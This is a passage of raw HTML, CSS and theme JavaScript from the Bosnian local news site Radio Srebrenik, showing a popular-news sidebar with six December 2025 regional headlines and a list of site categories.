                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine/" rel="bookmark" class="td-image-wrap " title="Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni već četiri godine"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/uio-4-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine/" rel="bookmark" title="Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni već četiri godine">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni već četiri godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T10:02:58+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_163  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163 .vc_column-inner>.wpb_wrapper,.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_163 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_164 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_164">
<style>.td-theme-wrap .tdi_164 .td-block-title>*,.td-theme-wrap .tdi_164 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_164 .td-subcat-item a:hover,.td-theme-wrap .tdi_164 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_164 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_164 .td-subcat-dropdown:hover .td-subcat-more i{color:#fff}.td-theme-wrap .tdi_164 .td-subcat-dropdown ul:after{background-color:#fff}.td-theme-wrap .tdi_164 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_164 .td_quote_on_blocks,.td-theme-wrap .tdi_164 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_164 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_164 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_164 .td-instagram-user a{color:#fff}.td-theme-wrap .tdi_164 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_164 .td-load-more-wrap a:hover{background-color:#fff;border-color:#fff}.td-theme-wrap .tdi_164 .td-read-more a,.td-theme-wrap .tdi_164 .td-weather-information:before,.td-theme-wrap .tdi_164 .td-weather-week:before,.td-theme-wrap .tdi_164 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_164 .td-post-category,.td-theme-wrap .tdi_164 .td-post-category:hover{background-color:#fff}@media (max-width:767px){.tdi_164{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:20px!important}}</style>
<style>.tdi_164 .td-image-wrap{padding-bottom:70%}.tdi_164 .entry-thumb{background-position:center 50%}.tdi_164 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_164 .td-image-container,.ie11 .tdi_164 .td-image-container{flex:0 0 auto}.tdi_164 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_164 .td-module-meta-info,.ie11 .tdi_164 .td-module-meta-info{flex:1}body .tdi_164 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0 rgba(0,0,0,.2)}.tdi_164 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_164 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_164 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_164 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_164 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_164 .td-post-vid-time{display:block}.tdi_164 .td-post-category:not(.td-post-extra-category){display:none}.tdi_164 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_164 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_164 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_164 .td-read-more{display:none}.tdi_164 .td-author-date{display:inline}.tdi_164 .td-post-author-name{display:none}.tdi_164 .entry-review-stars{display:inline-block;color:#fff}.tdi_164 .td-icon-star,.tdi_164 .td-icon-star-empty,.tdi_164 .td-icon-star-half{font-size:15px}.tdi_164 .td-module-comments{display:none}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_164 .td-module-title a{color:#fff;box-shadow:inset 0 0 0 0 #000}.tdi_164 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_164 .td-block-title a,.tdi_164 .td-block-title span{font-size:18px!important}.tdi_164 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_164 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_164 .td-module-container:before{bottom:-13px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .td-module-meta-info{padding:0 0 0 13px}.tdi_164 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_164 .td_module_wrap{float:right}.tdi_164 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_164 .td-module-container:before{bottom:-10px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_164 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_164 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_164 .td_module_wrap{float:right}.tdi_164 .td-module-container:before{bottom:-13px}.tdi_164 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_164 .td_module_wrap .td-module-container:before{display:block!important}.tdi_164 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_164 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_164 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_164=new tdBlock();block_tdi_164.id="tdi_164";block_tdi_164.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"POPULARNE VIJESTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","video_icon":"24","limit":"6","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-40195","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_164","tdc_css_class":"tdi_164","tdc_css_class_style":"tdi_164_rand_style"}';block_tdi_164.td_column_number="1";block_tdi_164.block_type="td_flex_block_1";block_tdi_164.post_count="6";block_tdi_164.found_posts="65";block_tdi_164.header_color="";block_tdi_164.ajax_pagination_infinite_stop="";block_tdi_164.max_num_pages="11";tdBlocksArray.push(block_tdi_164);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE VIJESTI</span></h4></div><div id=tdi_164 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/mup-tuzlanskog-kantona-dobio-99-novih-policijskih-sluzbenika/" rel="bookmark" class="td-image-wrap " title="MUP Tuzlanskog kantona dobio 99 novih policijskih službenika"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/policija--218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/mup-tuzlanskog-kantona-dobio-99-novih-policijskih-sluzbenika/" rel="bookmark" title="MUP Tuzlanskog kantona dobio 99 novih policijskih službenika">MUP Tuzlanskog kantona dobio 99 novih policijskih službenika</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:01:51+00:00">22 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/dodatna-sredstva-za-medjunarodni-aerodrom-tuzla/" rel="bookmark" class="td-image-wrap " title="Dodatna sredstva za Međunarodni aerodrom Tuzla"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/aerodrom-cargo-13.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/dodatna-sredstva-za-medjunarodni-aerodrom-tuzla/" rel="bookmark" title="Dodatna sredstva za Međunarodni aerodrom Tuzla">Dodatna sredstva za Međunarodni aerodrom Tuzla</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:07:26+00:00">23 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/inspektori-zatekli-neprijavljene-radnike-sirom-fbih/" rel="bookmark" class="td-image-wrap " title="Inspektori zatekli neprijavljene radnike širom FBiH"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/inspekcija.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/inspektori-zatekli-neprijavljene-radnike-sirom-fbih/" rel="bookmark" title="Inspektori zatekli neprijavljene radnike širom FBiH">Inspektori zatekli neprijavljene radnike širom FBiH</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T12:20:50+00:00">20 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" class="td-image-wrap " title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/eddd-1-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene/" rel="bookmark" title="Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene">Policija TK zaplijenila više od 14 kilograma droge, dvije osobe uhapšene</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T11:02:49+00:00">25 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/vukanovic-najavio-kandidaturu-za-clana-predsjednistva-bih/" rel="bookmark" class="td-image-wrap " title="Vukanović najavio kandidaturu za člana Predsjedništva BiH"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/ssss-34-218x150.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/vukanovic-najavio-kandidaturu-za-clana-predsjednistva-bih/" rel="bookmark" title="Vukanović najavio kandidaturu za člana Predsjedništva BiH">Vukanović najavio kandidaturu za člana Predsjedništva BiH</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T08:33:13+00:00">22 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/tuzilastvo-tk-izreceno-ukupno-440-godina-zatvora-u-2025-godini/" rel="bookmark" class="td-image-wrap " title="Tužilaštvo TK: Izrečeno ukupno 440 godina zatvora u 2025. godini"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/zatvor.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/tuzilastvo-tk-izreceno-ukupno-440-godina-zatvora-u-2025-godini/" rel="bookmark" title="Tužilaštvo TK: Izrečeno ukupno 440 godina zatvora u 2025. godini">Tužilaštvo TK: Izrečeno ukupno 440 godina zatvora u 2025. godini</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T08:41:42+00:00">23 Decembra, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_167 widget widget_categories td-pb-border-top td_block_template_2" data-td-block-uid="tdi_167">
<style>.td-theme-wrap .tdi_167 .td-block-title>*,.td-theme-wrap .tdi_167 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_167 .td-subcat-item a:hover,.td-theme-wrap .tdi_167 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_167 .td-subcat-dropdown:hover .td-subcat-more i{color:#fff}.td-theme-wrap .tdi_167 .td-subcat-dropdown ul:after{background-color:#fff}.td-theme-wrap .tdi_167 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_167 .td_quote_on_blocks,.td-theme-wrap .tdi_167 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_167 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_167 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_167 .td-instagram-user a{color:#fff}.td-theme-wrap .tdi_167 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_167 .td-load-more-wrap a:hover{background-color:#fff;border-color:#fff}.td-theme-wrap .tdi_167 .td-read-more a,.td-theme-wrap .tdi_167 .td-weather-information:before,.td-theme-wrap .tdi_167 .td-weather-week:before,.td-theme-wrap .tdi_167 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_167 .td-post-category,.td-theme-wrap .tdi_167 .td-post-category:hover{background-color:#fff}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_167 .td-cat-name{color:#fff}.tdi_167 .td-cat-no{color:#fff}.tdi_167 li:hover .td-cat-name{color:#4db2ec}.tdi_167 li:hover .td-cat-no{color:#4db2ec}.tdi_167 .td-block-title a,.tdi_167 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_167 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">SVE KATEGORIJE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bih-i-svijet/"><span class="td-cat-name">BIH I SVIJET</span><span class="td-cat-no">18213</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/"><span class="td-cat-name">VIJESTI</span><span class="td-cat-no">8119</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><span class="td-cat-name">SREBRENIK</span><span class="td-cat-no">3990</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/biznis/"><span class="td-cat-name">BIZNIS</span><span class="td-cat-no">1499</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/nekategorizirano/"><span class="td-cat-name">Ostale vijesti</span><span class="td-cat-no">1360</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><span class="td-cat-name">VRIJEME</span><span class="td-cat-no">1292</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/"><span class="td-cat-name">MAGAZIN</span><span class="td-cat-no">741</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/magazin/sport/"><span class="td-cat-name">SPORT</span><span class="td-cat-no">456</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/"><span class="td-cat-name">SERVISNE INFORMACIJE</span><span class="td-cat-no">453</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/bihamk/"><span class="td-cat-name">BIHAMK</span><span class="td-cat-no">378</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/"><span class="td-cat-name">ZANIMLJIVOSTI</span><span class="td-cat-no">236</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/"><span class="td-cat-name">TEHNOLOGIJA</span><span class="td-cat-no">57</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zdravlje/"><span class="td-cat-name">ZDRAVLJE</span><span class="td-cat-no">16</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/"><span class="td-cat-name">NAUKA</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/lokalni-izbori-2024/"><span class="td-cat-name">LOKALNI IZBORI 2024.</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><span class="td-cat-name">MARKETING</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/info/"><span class="td-cat-name">INFO</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.radiosrebrenik.ba/kategorije/radio/"><span class="td-cat-name">RADIO</span><span class="td-cat-no">3</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_169  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_169{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_169,.tdi_169 .tdc-inner-columns{display:block}.tdi_169 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-bottom:0!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_173  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_175  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_175{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_175,.tdi_175 .tdc-inner-columns{display:block}.tdi_175 .tdc-inner-columns{width:100%}.tdi_175{padding-bottom:30px!important}.tdi_175 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_175{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_177  wpb_column vc_column_container tdc-inner-column td-pb-span4">
